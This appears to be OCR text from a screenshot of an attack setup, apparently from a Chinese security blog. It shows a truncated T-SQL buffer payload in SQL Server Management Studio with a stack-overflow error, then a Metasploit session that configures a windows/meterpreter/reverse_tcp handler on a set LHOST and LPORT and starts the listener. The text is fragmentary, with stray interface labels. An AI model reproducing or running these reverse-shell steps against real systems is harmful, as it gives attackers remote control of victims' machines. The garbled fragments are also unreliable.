 执行(X)
127.0.0.1.s...Query1.sql*
摘要
DECLARE @buf NVARCHAR(4000), @val NVARCHAR(4), @counter INT SET @buf = ' DECLAR
XJC-CA
转到
属性
A
A
消息
消息 565，级别 18，状态 1，第 1 行
编译查询时，在服务器中发生堆栈溢出。请简化该查询。
msfconsole
⌥⌘2
=[ metasploit v5.0.86-dev-c73ebdcabac2fdf7fe929668f607b756fe2d876c]
+ -- --=[ 2004 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the tips command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set EXITFUNC seh
EXITFUNC => seh
msf5 exploit(multi/handler) > set LPORT 12959
LPORT => 12959
msf5 exploit(multi/handler) > set LHOST 192.168.90.17
LHOST => 192.168.90.17
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.90.17:12959
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.90.17:12959
查询已完成，但有错误。
宽字节安全